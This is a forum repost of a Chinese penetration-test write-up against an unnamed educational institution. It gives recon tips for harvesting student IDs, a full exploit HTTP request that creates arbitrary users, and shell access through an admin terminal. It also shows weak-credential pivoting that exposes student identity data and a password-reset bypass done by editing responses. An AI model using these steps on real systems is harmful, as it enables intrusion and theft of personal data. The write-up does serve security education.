ToB企服应用市场:ToB评测及商务社交产业平台

标题: 记一次某edu单位的渗透 [打印本页]

作者: 不到断气不罢休 时间: 2024-5-13 11:28

标题: 记一次某edu单位的渗透

0x01 信息网络

第一步当然是从信息网络开始,因为通常主域名基本不会含有高危漏洞。可以通过子域名->子域名端口扫描的方式去进行一个信息网络用来提高攻击面。这里是用fofa进行攻击面的扩大。(如果fofa脆弱系统较少可以本身爆破子域名+端口1-65535扫描的方式去进行渗透测试)。

[img=720,111.6]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021508.png[/img]

然后把资产去重,可以使用关键词用来寻找一些存在漏洞概率高一些的系统。比如搜索有登录的系统,可以添加body="登录"这种关键字去进行查找。比如这里是找到了一个日记系统。

[img=720,409.68]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021510.png[/img]

也可以通过googlehack进行搜索学号,身-份证之类的信息。可以通过学号身-份证这些信息用来登录某些系统,大部分的学校系统的口令格式是学号/身-份证后6位。(这里任意找一个案例)

[img=720,462.1327967806841]https://www.hetianlab.com/headImg.action?news=50030e4f-bff6-45e7-96a3-7a808e81badb.png[/img]

[img=720,200.16]https://www.hetianlab.com/headImg.action?news=786088ae-4eea-4375-a1f1-6c2df345f48c.png[/img]

[img=720,423.36]https://www.hetianlab.com/headImg.action?news=053bbc2e-1188-43ac-81d3-83e01147a3c9.png[/img]

0x02 命令执行

可以根据通用系统的历史漏洞去对该系统进行渗透测试。

【----帮助网安学习,以下全部学习资料免费领!加vx:dctintin,备注 “博客园” 获取!】

① 网安学习发展路径头脑导图

② 60+网安经典常用工具包

③ 100+SRC漏洞分析报告

④ 150+网安攻防实战技能电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

首先尝试默认口令进行登录 admin/panabit 未果。

[img=720,492.3393316195373]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021515.png[/img]

然后发起百度搜索时间设置为一年内,可以省不少时间实际测试感觉一年之前的漏洞修复概率比力高。(可能是一年一次hvv的缘故原由?)

[img=720,493.92]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021516.png[/img]

也可以用微信的公众号搜索,比力推荐,因为准确率比力高,都是一些新出的漏洞。

[img=720,906.4948453608248]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021517.png[/img]



然后使用任意用户创建漏洞添加一个用户- POST /singleuser_action.php HTTP/1.1

- Host: xxxx

- Cookie: xxxx

- Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"

- Accept: */*

- X-Requested-With: XMLHttpRequest

- Sec-Ch-Ua-Mobile: ?0

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

- (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36

- Sec-Fetch-Site: same-origin

- Sec-Fetch-Mode: cors

- Sec-Fetch-Dest: empty

- Referer: xxxx

- Accept-Encoding: gzip, deflate

- Accept-Language: zh-CN,zh;q=0.9

- Connection: close

- Content-Length: 574

-

- { "syncInfo": { "user": { "userId": "001", "userName":

- "001", "employeeId": "001", "departmentId": "001",

- "departmentName": "001", "coporationId": "001",

- "corporationName": "001", "userSex": "1", "userDuty": "001",

- "userBirthday": "001", "userPost": "001", "userPostCode":

- "001", "userAlias": "001", "userRank": "001", "userPhone":

- "001", "userHomeAddress": "001", "userMobilePhone": "001",

- "userMailAddress": "001", "userMSN": "001", "userNt": "001",

- "userCA": "001", "userPwd": "001", "userClass": "001",

- "parentId": "001", "bxlx": "001" },"operationType":

- "ADD_USER" } }

[img=720,142.56]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021518.png[/img]



然后使用背景命令执行进行getshell,成功进入内网。系统维护->终端命令

0x03 内网渗透

首先使用fscan扫描一波内网。



其中有个ftp弱口令,这里stuinfo.sql可能是某个数据库的备份文件。根据名字猜测是学生信息的备份。



下载之后导入本地数据库打开,果然泄露了一堆身-份证,学号这些信息。

之后还在另外一个back文件夹中发现了另外一个xls表格,[img=720,77.502691065662]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021522.png[/img]

ssh弱口令一堆,任意

[img=720,490.8690330477356]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021524.png[/img]

h3c默认密码登录

[img=720,269.28]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021525.png[/img]

0x04 任意密码找回

这里是另外一个外网系统。因为内网属实是没啥东西所以又得重新去外网找找有没有其他漏洞。

确定存在用户,输入用户名会发送一个包,不存在用户返回0,存在返回1[img=720,244.08]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021526.png[/img]

点击忘记密码,任意输入密保题目跟答案。

[img=720,324.8548812664908]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021527.png[/img]

[img=720,238.71657754010695]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021528.png[/img]

Burp抓包,将验证返回包中的false改为true。

然后就发现跳转到了修改密码的页面

这时直接修改一波密码,ok成功登录

[img=720,280.22160664819944]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202403081021531.png[/img]

0x05 总结

重要内网的一些题目照旧弱口令使用较多,而且老版本的漏洞基本不修复的题目。另外一提进行渗透测试必须得到目标单位的合法授权,并且在合规框架下进行。在任何情况下,未经授权的渗透测试举动都是违法的,可能导致严重的法律后果。因此,在进行任何安全测试之前,请务必与目标单位达成明白的协议和授权。

更多网安技能的在线实训练习,请点击这里>>

免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作!更多信息从访问主页:qidao123.com:ToB企服之家,中国第一个企服评测及商务社交产业平台。

| 欢迎光临 ToB企服应用市场:ToB评测及商务社交产业平台 (https://dis.qidao123.com/) |

Powered by Discuz! X3.4 |